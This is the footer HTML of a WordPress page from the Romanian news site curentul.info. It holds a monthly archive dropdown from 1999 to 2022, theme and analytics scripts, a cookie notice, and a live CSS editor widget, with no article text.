	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697a3c4d698c6
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[592099]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a3c4d6a489"></textarea>
						<div id="td_live_css_uid_1_697a3c4d6a489" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a3c4d6a489');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a3c4d6a489");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
